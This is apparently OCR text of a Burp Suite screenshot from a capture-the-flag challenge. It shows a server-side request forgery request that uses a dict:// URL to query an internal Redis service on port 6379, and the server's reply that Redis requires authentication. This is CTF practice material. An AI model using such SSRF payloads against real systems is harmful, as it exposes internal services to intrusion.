 Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?url=dict://0.0.0.0:6379/info HTTP/1.1
2 Host: 364868c0-cb02-44d2-a6de-79c695474dc4.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 10 Sep 2021 06:06:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 87
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.3
9
10 string(73) "-NOAUTH Authentication required.
11 -NOAUTH Authentication required.
12 +OK
13 "
14